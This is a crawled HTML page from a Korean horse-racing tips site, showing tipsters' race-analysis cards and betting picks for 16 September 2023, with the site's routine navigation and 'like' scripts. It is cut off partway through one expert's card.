

--- FILE ---
content_type: text/html
request_url: https://m.korearace.com/Expert/Card/expertCard.asp?raceRegion=1&raceKey=20230916
body_size: 31685
content:
 
<!DOCTYPE html>
<HTML>
<HEAD id="Head">
	<META name="google-site-verification" content="lDsX5g23eRbXoKbXUbBpjBTS7laDcCTGBbAGqTiXWgw" />
	<TITLE> 코리아레이스</TITLE>
    <META charset="euc-kr" />
	
	<META name="viewport" 
	      content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, user-scalable=0, target-densitydpi=medium-dpi" />
	
	<LINK rel="apple-touch-icon" href="/img/iconMobileKR.png" />
	<LINK rel="shortcut icon"    href="/img/iconMobileKR.png" />
	<LINK href="/css/MKStyle.css" rel="stylesheet" type="text/css">
</HEAD>


<!-- script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-41464879-2', 'auto');
    ga('send', 'pageview');
</script -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MLND1C7FNJ"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-MLND1C7FNJ');
</script>


<script language="javascript">
//==============================================================================
// 개요 : 코리아레이스 공용 함수 (JAVASCRIPT)                            
// 작성 : stoneid, akajjan                                               
// 일자 : 2005-09-13                                                     
//==============================================================================

// 개요 : 갬머니 당근 선물하기
// 작성 : 개발-stoneid-2011.11.09
// =========================================================================
function fnOpenGiftCarrot(argUserID, argEtcData) {
    var sLocation = "/Gammoney/purchaseKR.asp?code=KR0000179833&userID=" + argUserID + "&etcData=" + argEtcData;
    fnOpenWinTarget(sLocation, 441, 439, "winGiftCarrot");
}

// 함수개요 : 창오픈(Window name 지정
// 함수작성 : 2005.04.10 - stoiend
// 기타사항 : 기수/마필/조교사등등 정보 열람시 사용
function fnOpenWinTarget(argURL,argWidth,argHeight,argTarget) {
    calWin = window.open(argURL,argTarget,"toolbar=0,location=0,directories=0,status=1,menubar=0,scrollbars=2,resizable=1,copyhistory=1,width=" + argWidth + ",height=" + argHeight);
}

// relogin.inc --> javascript버젼
function fnReLogIn() {
	sWindowName = window.name;
    sParentName = parent.name;
 
	// 일반 페이지에서 로그인하기
	if (sParentName == "up" )	
	{    
	    loc = '/relogin.asp?projectCode=POP&destination=OpenerReloadAfterLogIn';
	    calWin = window.open(loc,"winLogin","toolbar=0,location=0,directories=0,status=1,menubar=0,scrollbars=2,resizable=1,copyhistory=1,top=250,left=300,width=500,height=400");
	}
	else    
	{
	   document.location = "/relogin.asp?destination=/Expert/Card/expertCard.asp?raceRegion%3D1%26raceKey%3D20230916";
	}
}  
 
// 함수개요 : 서비스 도움말 창 띄우기
// 함수작성 : 개발-stoneid-2008.10.04
function fnServiceHelp(argURL) {
	//loc = "/KrInfo/" + argURL ;
	loc = argURL ;
	window.open(loc,"winPower","toolbar=0, location=0, directories=0, status=0, menubar=0, scrollbars=1, resizable=0, copyhistory=1, width=837, height=600 top=0");
}



// VOD 동영상 보기(2009.07.12)
function  fnViewByExplain( code, dataType, ymdBase, nameBase, argUID) {
	var sLocation;

    if (dataType == "인터뷰")
    {
		sArgument = "?etcFlag=" + code + "&dataType=" + dataType + "&ymdBase=" + ymdBase 
		sArgument += "&nameBase=" + nameBase + "&UID=" + argUID + "&procType=OFFICE"
	}
	else//VOD는 code 필요없음
	{
		sArgument = "?etcFlag=" + code + "&dataType=" + dataType + "&ymdBase=" + ymdBase 
		sArgument += "&nameBase=" + nameBase + "&UID=" + argUID + "&procType=OFFICE"
	}	

    if ("PC" == "PC")
    {
        sLocation = "http://www.korearace.com/Media/liveVOD/smartVOD.asp";
		sWindowName = "winLiveBrowser"
	    window.open(sLocation + sArgument, sWindowName, "scrollbars=0, toolbar=no, location=no, status=no, menubar=no, resizable=no, width=1016 height=710");  
	}
	else
	{
    	if (confirm("Wi-Fi 네트워크 환경이 아닐 시 과도한 데이터요금이 부과될 수 있습니다. 영상을 시청하시겠습니까?"))
        {		
	        sLocation = "http://www.korearace.com/Media/liveVOD/smartVOD.asp";
	        window.open(sLocation + sArgument);
        }
        else
        {
            return false;
        }		        
	}
}  

// 함수개요 : 모바일용 TD 전체 선택 후 이동 기능
// 함수작성 : 개발-sunrang-2013.04.26
// 사 용 예 : <td width="33%" onclick="fnLocation(this);" class="cursor"><a href="a.asp">이동</a></td>
// 관련 CSS : .mouseClick {background-color:#bdbdbd;};
//            .cursor {cursor:pointer;};
function fnLocation(argThisClass){	
	sLocation = argThisClass.getElementsByTagName("a")[0]
	//alert(sLocation);
	argThisClass.className='mouseClick';
	document.location.href=sLocation;
	return false;
}
</script>
<SCRIPT src="/Include/js/jquery-3.2.1.min.js"></SCRIPT>
<LINK rel="stylesheet" type="text/css" href="/Css/styleButton.css" />
<LINK rel="stylesheet" type="text/css" href="/Css/styleTitle.css"  />
<BODY>
	<!--코리아레이스 상단 헤더부분-->
    
    <DIV id="idHeadSub">
    	<TABLE cellpadding=0 cellspacing=0 border=0 width="100%" valign=middle height="45">
		
    	<TR >
			<TD align=left width="30%"><A href="/default.asp"><IMG src="/img/mklogo.png" style="width:80px;height:28px;" alt="모바일코리아레이스 로고"></A></TD>
    		<TD align=center style=";font-size:1.3em">
			    <A href="/EXPERT/CARD/EXPERTCARD.ASP" style="color:#FFFFFF">경주분석카드</A>
			</TD><!-- 각 타이틀이 상단 헤더부분에 표시되어야함// 메인에서는 코리아레이스 표출//-->
    		<TD align=right width="30%">&nbsp;</TD>
    	</TR>
		
    	</TABLE>
    </DIV>
<STYLE>
	.csAnalysisBox {	    
        clear:both;border:1px solid #999; border-radius:5px;
		background:#fafafa;min-height:100px;height:auto;margin:5px;
		width:calc(100% - 10px);
	}
	
	.expert_name {
	    padding:5px 0px;font-size:16px;font-weight:bold;color:green
	}
	
	.csCommentWrap {
	    text-align:left;color:#000;line-height:23px;padding:5px 10px 5px 5px;
	    display:flex;flex-direction: column;
	}
	

	.csTitleMain {
	    font-size:15px;text-align:center;margin-bottom:3px;
	    border-radius:5px;background-color:#0071C2;padding:2px 0px 1px 0px;color:#fff	
    }
	
	.csLikeText {    /* 좋아요 카운트 */
	    font-weight:bold;
	}

	.csIconLike {    /* 좋아요 아이콘 */
	    width:20px; padding-right:15px;
	}
</STYLE>


<DIV id="idBodyMain">
	<TABLE cellpadding=0 cellspacing=0 border=0 width="100%"  class="submenu" style="font-size:13px">
	<TR>
		<TD onclick="fnLocation(this);" class="cursor">
		    <A href="expertCard.asp?raceRegion=1&raceKey=20230909">◀</A>
		</TD>
		<TD bgcolor="575757" width="1"></TD>
		
		
				<TD onclick="fnLocation(this);" class="cursor"><A href="expertCard.asp?raceRegion=3&raceKey=20230915"> 		    
					09/15(금)</A> 
					
					</A></TD>
				<TD bgcolor="575757" width="1"></TD>
				<TD bgcolor="757574" width="1"></TD>
			    
				<TD onclick="fnLocation(this);" class="cursor"><A href="expertCard.asp?raceRegion=9&raceKey=20230916"> 		    
					
						  <FONT color="ff9701">09/16(토)</FONT>  
					
					</A></TD>
				<TD bgcolor="575757" width="1"></TD>
				<TD bgcolor="757574" width="1"></TD>
			    
				<TD onclick="fnLocation(this);" class="cursor"><A href="expertCard.asp?raceRegion=1&raceKey=20230917"> 		    
					09/17(일)</A> 
					
					</A></TD>
				<TD bgcolor="575757" width="1"></TD>
				<TD bgcolor="757574" width="1"></TD>
			    
		<TD onclick="fnLocation(this);" class="cursor">
		    <A href="expertCard.asp?raceRegion=1&raceKey=20230923">▶</A>
		</TD>
	</TR>
	</TABLE>

	<INPUT TYPE="HIDDEN" ID="idYymmdd"     VALUE="20230916" /><!-- 페이지 환경 설정 변수 -->
    
	<DIV style="padding:5px 5px 0px 5px;text-align:center;width:100%;display:block;">
		
		<DIV style="min-width:340px;display:flex;flex-wrap:wrap;">
		
				
					<A style   = "background-color:#a1a1a1;color:#fff;;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916101')"
					   title   = "">
						서울1R</A>
						
				
				
					<A style   = "background-color:#bd271e;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916901')"
					   title   = "">
						1R</A>
						
				
				
					<A style   = "background-color:#0071c2;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916102')"
					   title   = "">
						2R</A>
						
				
				
					<A style   = "background-color:#bd271e;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916902')"
					   title   = "">
						2R</A>
						
				
				
					<A style   = "background-color:#0071c2;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916103')"
					   title   = "">
						3R</A>
						
				
				
					<A style   = "background-color:#bd271e;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916903')"
					   title   = "">
						3R</A>
						
				
				
					<A style   = "background-color:#0071c2;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916104')"
					   title   = "">
						4R</A>
						
				
				
					<A style   = "background-color:#bd271e;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916904')"
					   title   = "">
						4R</A>
						
				
				
					<A style   = "background-color:#0071c2;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916105')"
					   title   = "">
						5R</A>
						
				
				
					<A style   = "background-color:#bd271e;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916905')"
					   title   = "">
						5R</A>
						
				
				
					<A style   = "background-color:#0071c2;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916106')"
					   title   = "">
						6R</A>
						
				
				
					<A style   = "background-color:#bd271e;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916906')"
					   title   = "">
						6R</A>
						
				
				
					<A style   = "background-color:#0071c2;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916107')"
					   title   = "">
						7R</A>
						
				
				
					<A style   = "background-color:#bd271e;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916907')"
					   title   = "">
						7R</A>
						
				
				
					<A style   = "background-color:#0071c2;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916108')"
					   title   = "">
						8R</A>
						
				
				
					<A style   = "background-color:#0071c2;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916109')"
					   title   = "">
						9R</A>
						
				
				
					<A style   = "background-color:#0071c2;color:#FFFFFF;padding:4px 6px 4px 6px;margin:0px 3px 3px 0px"
					   onClick = "fnChangeRaceKey('20230916110')"
					   title   = "">
						10R</A>
						
				

				<DIV style = "width:100px;float:right;">
					
					<SELECT name     = "expertUNO" 
							id       = "idExpertUNO"
							style    = "height:25px;border-radius:3px;border:1px solid #999;background-color:#fff"
							onChange = "fnChangeExpertID('20230916101')">
						<OPTION value = "">전문가 지정</OPTION>
					
						<OPTION value = "243"
								 
								>원석</OPTION> 
						
						<OPTION value = "2458"
								 
								>신병훈</OPTION> 
						
						<OPTION value = "3887"
								 
								>신화</OPTION> 
						
						<OPTION value = "4164"
								 
								>나대찬</OPTION> 
						
						<OPTION value = "26978"
								 
								>강성국</OPTION> 
						
						<OPTION value = "31738"
								 
								>박준형</OPTION> 
						
						<OPTION value = "31881"
								 
								>최고수</OPTION> 
						
						<OPTION value = "34121"
								 
								>김철호</OPTION> 
						
						<OPTION value = "39149"
								 
								>이창훈</OPTION> 
						
						<OPTION value = "29280"
								 
								>별대박</OPTION> 
						
						<OPTION value = "37217"
								 
								>대승</OPTION> 
						
						<OPTION value = "65310"
								 
								>비세돌</OPTION> 
						
						<OPTION value = "1430"
								 
								>박소장</OPTION> 
						
						<OPTION value = "75877"
								 
								>조재흠</OPTION> 
						
						<OPTION value = "82961"
								 
								>이영찬</OPTION> 
						
						<OPTION value = "105248"
								 
								>제주몽생이</OPTION> 
						
						<OPTION value = "32825"
								 
								>최명호</OPTION> 
						
						<OPTION value = "38180"
								 
								>안지원</OPTION> 
						
						<OPTION value = "77613"
								 
								>손혁</OPTION> 
						
						<OPTION value = "81293"
								 
								>윤서준</OPTION> 
						
						<OPTION value = "2003"
								 
								>전천후</OPTION> 
						
						<OPTION value = "29112"
								 
								>김준호</OPTION> 
						
						<OPTION value = "45021"
								 
								>이경준</OPTION> 
						
						<OPTION value = "50419"
								 
								>강병준</OPTION> 
						
						<OPTION value = "50754"
								 
								>이준동</OPTION> 
						
						<OPTION value = "52492"
								 
								>이백두</OPTION> 
						
						<OPTION value = "76825"
								 
								>제주이산</OPTION> 
						
						<OPTION value = "100674"
								 
								>강필승</OPTION> 
						
						<OPTION value = "50862"
								 
								>강백호</OPTION> 
						
						<OPTION value = "54136"
								 
								>사이상</OPTION> 
						
						<OPTION value = "73222"
								 
								>김인환</OPTION> 
						
						<OPTION value = "100882"
								 
								>오마주</OPTION> 
						
						<OPTION value = "103691"
								 
								>경마컨설팅</OPTION> 
						
						<OPTION value = "15220"
								 
								>이효상</OPTION> 
						
						<OPTION value = "34047"
								 
								>이정원</OPTION> 
						
						<OPTION value = "52247"
								 
								>윤명오</OPTION> 
						
						<OPTION value = "53238"
								 
								>강마애</OPTION> 
						
						<OPTION value = "55278"
								 
								>승전</OPTION> 
						
						<OPTION value = "59792"
								 
								>유준상</OPTION> 
						
						<OPTION value = "83061"
								 
								>원정일.</OPTION> 
						
						<OPTION value = "90758"
								 
								>유재필</OPTION> 
						
						<OPTION value = "21781"
								 
								>쇠돌이</OPTION> 
						
						<OPTION value = "27114"
								 
								>신사고</OPTION> 
						
						<OPTION value = "35472"
								 
								>굽소리</OPTION> 
						
						<OPTION value = "39030"
								 
								>경대승</OPTION> 
						
						<OPTION value = "47789"
								 
								>조조.</OPTION> 
						
						<OPTION value = "81177"
								 
								>진실장</OPTION> 
						
						<OPTION value = "85643"
								 
								>신호철</OPTION> 
						
						<OPTION value = "92227"
								 
								>장선생</OPTION> 
						
						<OPTION value = "97709"
								 
								>림피드</OPTION> 
						
						<OPTION value = "9237"
								 
								>최홍찬</OPTION> 
						
						<OPTION value = "46732"
								 
								>이동수</OPTION> 
						
						<OPTION value = "62942"
								 
								>홍길동</OPTION> 
						
						<OPTION value = "107196"
								 
								>최대마력</OPTION> 
						
						<OPTION value = "12699"
								 
								>손석범</OPTION> 
						
						<OPTION value = "18733"
								 
								>불세출</OPTION> 
						
						<OPTION value = "36617"
								 
								>주마령</OPTION> 
						
						<OPTION value = "48299"
								 
								>윤택</OPTION> 
						
						<OPTION value = "48881"
								 
								>천세</OPTION> 
						
						<OPTION value = "53309"
								 
								>유정근</OPTION> 
						
						<OPTION value = "63354"
								 
								>서종수</OPTION> 
						
						<OPTION value = "87623"
								 
								>빨간우산</OPTION> 
						
						<OPTION value = "100339"
								 
								>장태풍</OPTION> 
						
						<OPTION value = "12320"
								 
								>블랙홀.</OPTION> 
						
						<OPTION value = "49463"
								 
								>이성운</OPTION> 
						
						<OPTION value = "64362"
								 
								>마법사</OPTION> 
						
						<OPTION value = "68656"
								 
								>정진</OPTION> 
						
						<OPTION value = "98999"
								 
								>재성춘수</OPTION> 
						
						<OPTION value = "99799"
								 
								>허재영</OPTION> 
						
						<OPTION value = "4985"
								 
								>차민수</OPTION> 
						
						<OPTION value = "9732"
								 
								>박종혁</OPTION> 
						
						<OPTION value = "50293"
								 
								>박상규.</OPTION> 
						
						<OPTION value = "94984"
								 
								>최성진</OPTION> 
						
					</SELECT>
				</DIV>
				
		</DIV>
	</DIV>
	<SCRIPT language="javascript">
	function fnChangeRaceKey(argRaceKey) {
	    var sLocation  = "";
		var idExpertUNO = document.getElementById("idExpertUNO");
		sLocation = "expertCard.asp" 
		          + "?raceKey="   + argRaceKey 
				  + "&expertUNO=" + idExpertUNO[idExpertUNO.selectedIndex].value;
        //alert(sLocation);
	    this.location = sLocation;
	}
	function fnChangeExpertID(argRaceKey) {
	    var sLocation   = "";
        var idExpertUNO = document.getElementById("idExpertUNO");
		sLocation      = "expertCard.asp"
		               + "?raceKey="   + argRaceKey 
					   + "&expertUNO=" + idExpertUNO[idExpertUNO.selectedIndex].value;
        //alert(sLocation);
	    this.location = sLocation;
	}

    // 함수개요 : 카드 리스트 추천(좋아요!!)
	// 함수작성 : 개발-선랑-2023.07.27
	// =========================================================================
    $(document).on("click", ".csIconLike", function(){
        let thisImage = $(this).attr("src");
        let cardUNO   = $(this).data("carduno");
        let voteCnt   = 0;
        let objRetrn;
        
        if(thisImage.indexOf("Off") > -1){
            $(this).attr("src", "/Img/icnLikeOn.png");
            objReturn = fnRecommend(cardUNO);
            if(objReturn[0].procCnt > 0){
                voteCnt = objReturn[0].procData
                $(this).parent().find(".csLikeText").text(voteCnt);
            }
        }
    
    });;

	// 함수개요 : 좋아요!!
	// 함수작성 : 개발-선랑-2023.07.27
	// =========================================================================
	function fnRecommend(argCardUNO){
		let yymmdd     = $("#idYymmdd").val();
		let sParam     = "yymmdd=" + yymmdd + "&cardUNO=" + argCardUNO;
		let returnData;   

		$.ajax({
			url         : "/Expert/Card/jsonRecommend.asp",
			type        : 'POST',
			processData : false,
			async       : false,
			cache       : false,
			contentType : 'application/x-www-form-urlencoded; charset=UTF-8',
			data        :sParam,
			success     : function (jsonData) {
				var obj = JSON.parse(jsonData);

				//if (obj.retCode == "0000") {
					//fnListUpRaceNo(obj.list)										
					returnData = obj.list;
				//}else{
					//alert(obj.retMsg);
				//}
			},
			error: function (xhr, status, error) {
				  var err = eval("(" + xhr.responseText + ")");
				  alert(err.Message);
			},
			beforeSend: function () {
				//fn_loading_show();
			},
			complete: function () {
				//fn_loading_hide();
			}
		});

		return returnData; 
	}
	</SCRIPT>
	   
		<DIV class = "csAnalysisBox"
		    
		    >
			<TABLE width="100%"> 
			<TR> 
				<TD style="width:30%;vertical-align:top;padding:10px 5px;color:green;font-weight:bold;">
				    <A href="/Expert/expertHome.asp?expertID=진실장">
					    <IMG src="https://dev.korearace.com/KRDataFile/KRexpert/Pr81177.gif" style="width:70px;">
					</A>

					<DIV style="width:100%;text-align:center;font-size:1.4em">진실장</DIV>
					
						<DIV style="width:100%;display:flex;flex-direction:column;font-size:1.1em">
						   <DIV style="width:100%;text-align:left;padding-left:5px;color:#666;;">sms</DIV> 
						   <DIV style="width:100%;text-align:center"><a href="tel:060-300-6372">060-300-6372</DIV>
				        </DIV>
					
                    <DIV style = "width:100%;text-align:center;padding:3px;">
					    <IMG SRC          = "https://www.korearace.com/Img/icnLikeOff.png" 
						     class        = "csIconLike" 
							 data-carduno = "197"> 
						<SPAN class       = "csLikeText">2</SPAN>
					</DIV>

				</TD>
				<TD  class="csCommentWrap">
				    <DIV class="csTitleMain">진실장의 경주분석 총평</DIV>					
					<DIV style='display:block;'><SPAN style='font-size:1.1em;white-space:nowrap;font-weight:bold;'>[경주총평] </SPAN><SPAN style='font-size:1.1em;'>조교좋아진 9우마포이국6등급 2세마(별정) 경주입니다.해볼만한 편성 외각게이트에 선입권에서 레이스를 주도할 9우마포이인데...체형이나 걸음발은 사이즈가 있어 보입니다.그런데 말입니다.12조 첫데뷔전을 치르는 ‘우마포이’ 뛰는 것 봐서도 그렇고..마체는 적당하고 훈련 때 걸음도 신예마 망아지 느낌은 아직 느낄 수 있습니다.발전성은 의심의 여지가 없지만 이번경주 선입권 앞에가면 충분히 대가리칠수 있어보입니다.새벽훈련때 보여준 발걸음이라면 안정적인 주력감으로 전혀 손색이없고 중간게이트에 나쁘지않는 5스피드원인데요.총2전인 이번경주 새벽훈련 몸상태도 나쁘지 않았고, 이번경주 포인트중 하나가 선입권 전개후 강한 추입력으로... 어떤게이트라도 막판 강한 추입력을 보이면서 좋은 성적을 기대해볼수 있습니다.하지만 이번에는 어떤게이트라도 열심히 보강한 만큼 좀더 나을 수 있는데...이번경주 안쪽에 발빠른 마필들이 없고 지구력이 불안한 말들이 많은 만큼... 1경주 강하게 관심권이고요.그나마 세게 보는 말은 7금세입니다총2전인 이번경주 비교적 외각게이트에 어느정도 능력은 보여줄겁니다.최근 새벽훈련때도 걸음도 괜찮았지만 최근 하루하루 거듭될수록 힘이차면서 더 좋아졌습니다.경주 여건도 나쁘지 않고 해볼만한 편성이라 이번경주 선전 기대됩니다.9우마포이 5스피드원 7금세 8아이리시맨 6용암마렝고 다섯보고요.그중 9우마포이를 축으로 두방 아님 중고배당으로 세방 출발합니다.</SPAN></DIV>
				</TD>
			</TR>
			</TABLE>
		</DIV>    
		   
		<DIV class = "csAnalysisBox"
		    
		    >
			<TABLE width="100%"> 
			<TR> 
				<TD style="width:30%;vertical-align:top;padding:10px 5px;color:green;font-weight:bold;">
				    <A href="/Expert/expertHome.asp?expertID=박종혁">
					    <IMG src="https://dev.korearace.com/KRDataFile/KRexpert/Pr9732.gif" style="width:70px;">
					</A>

					<DIV style="width:100%;text-align:center;font-size:1.4em">박종혁</DIV>
					
						<DIV style="width:100%;display:flex;flex-direction:column;font-size:1.1em">
						   <DIV style="width:100%;text-align:left;padding-left:5px;color:#666;;">sms</DIV> 
						   <DIV style="width:100%;text-align:center"><a href="tel:060-705-3000">060-705-3000</DIV>
				        </DIV>
					
                    <DIV style = "width:100%;text-align:center;padding:3px;">
					    <IMG SRC          = "https://www.korearace.com/Img/icnLikeOff.png" 
						     class        = "csIconLike" 
							 data-carduno = "282"> 
						<SPAN class       = "csLikeText">0</SPAN>
					</DIV>

				</TD>
				<TD  class="csCommentWrap">
				    <DIV class="csTitleMain">박종혁의 조생조사</DIV>					
					<DIV style='display:flex;align-items:center;'><SPAN style='font-size:1.1em;white-space:nowrap;font-weight:bold;'>[관심마] </SPAN>　<IMG src='https://www.korearace.com/Img/GateNo/CB05.png' style = 'width:16px;'>&nbsp;&nbsp;　<DT style='width:80px;'>스피드원</DT>　<DT style='width:80px;'><SPAN style='color:blue;font-weight:bold'>②</SPAN></DT></DIV>
				</TD>
			</TR>
			</TABLE>
		</DIV>    
		   
		<DIV class = "csAnalysisBox"
		    
		    >
			<TABLE width="100%"> 
			<TR> 
				<TD style="width:30%;vertical-align:top;padding:10px 5px;color:green;font-weight:bold;">
				    <A href="/Expert/expertHome.asp?expertID=강마애">
					    <IMG src="https://dev.korearace.com/KRDataFile/KRexpert/Pr53238.gif" style="width:70px;">
					</A>

					<DIV style="width:100%;text-align:center;font-size:1.4em">강마애</DIV>
					
                    <DIV style = "width:100%;text-align:center;padding:3px;">
					    <IMG SRC          = "https://www.korearace.com/Img/icnLikeOff.png" 
						     class        = "csIconLike" 
							 data-carduno = "313"> 
						<SPAN class       = "csLikeText">0</SPAN>
					</DIV>

				</TD>
				<TD  class="csCommentWrap">
				    <DIV class="csTitleMain">황금마를찾아라</DIV>					
					<DIV style='display:block;'><SPAN style='font-size:1.1em;white-space:nowrap;font-weight:bold;'>[노림수] </SPAN>&nbsp;<IMG src='https://www.korearace.com/Img/GateNo/CB02.png' style = 'padding-bottom:3px;vertical-align:middle;width:17px;'>　<DT style='width:100px;display:inline-block;'>명진불패</DT>　<DT style='width:100px;display:inline-block;'></DT><BR>&nbsp;잘 준비된 황금마</DIV>
				</TD>
			</TR>
			</TABLE>
		</DIV>    
		   
		<DIV class = "csAnalysisBox"
		    
		    >
			<TABLE width="100%"> 
			<TR> 
				<TD style="width:30%;vertical-align:top;padding:10px 5px;color:green;font-weight:bold;">
				    <A href="/Expert/expertHome.asp?expertID=신화">
					    <IMG src="https://dev.korearace.com/KRDataFile/KRexpert/Pr3887.gif" style="width:70px;">
					</A>

					<DIV style="width:100%;text-align:center;font-size:1.4em">신　화</DIV>
					
						<DIV style="width:100%;display:flex;flex-direction:column;font-size:1.1em">
						   <DIV style="width:100%;text-align:left;padding-left:5px;color:#666;;">sms</DIV> 
						   <DIV style="width:100%;text-align:center"><a href="tel:060-701-9000">060-701-9000</DIV>
				        </DIV>
					
                    <DIV style = "width:100%;text-align:center;padding:3px;">
					    <IMG SRC          = "https://www.korearace.com/Img/icnLikeOff.png" 
						     class        = "csIconLike" 
							 data-carduno = "328"> 
						<SPAN class       = "csLikeText">0</SPAN>
					</DIV>

				</TD>
				<TD  class="csCommentWrap">
				    <DIV class="csTitleMain">신화의 경주별 관심마필</DIV>					
					<DIV style='display:block;'><SPAN style='font-size:1.1em;white-space:nowrap;font-weight:bold;'>[관심마필] </SPAN>&nbsp;<IMG src='https://www.korearace.com/Img/GateNo/CB09.png' style = 'padding-bottom:3px;vertical-align:middle;width:17px;'>　<DT style='width:100px;display:inline-block;'>우마포이</DT>　<DT style='width:100px;display:inline-block;'></DT><BR>&nbsp;데뷔전 앞둔 12조마방의 신예마필입니다.주행검사에서 가능성을 보여주었고 데뷔전 준비과정 또한 좋았던 모습이어서 ~ 5번과 7번이 깜빡이로 팔리는 경주라면 이번 데뷔전 강하게 노려보고 싶은 마필입니다</DIV>
				</TD>
			</TR>
			</TABLE>
		</DIV>    
		   
		<DIV class = "csAnalysisBox"
		    
		    >
			<TABLE width="100%"> 
			<TR> 
				<TD style="width:30%;vertical-align:top;padding:10px 5px;color:green;font-weight:bold;">
				    <A href="/Expert/expertHome.asp?expertID=강백호">
					    <IMG src="https://dev.korearace.com/KRDataFile/KRexpert/Pr50862.gif" style="width:70px;">
					</A>

					<DIV style="width:100%;text-align:center;font-size:1.4em">강백호</DIV>
					
						<DIV style="width:100%;display:flex;flex-direction:column;font-size:1.1em">
						   <DIV style="width:100%;text-align:left;padding-left:5px;color:#666;;">sms</DIV> 
						   <DIV style="width:100%;text-align:center"><a href="tel:060-300-6323">060-300-6323</DIV>
				        </DIV>
					
                    <DIV style = "width:100%;text-align:center;padding:3px;">
					    <IMG SRC          = "https://www.korearace.com/Img/icnLikeOff.png" 
						     class        = "csIconLike" 
							 data-carduno = "375"> 
						<SPAN class       = "csLikeText">0</SPAN>
					</DIV>

				</TD>
				<TD  class="csCommentWrap">
				    <DIV class="csTitleMain">강백호의 새벽조교 추천마</DIV>					
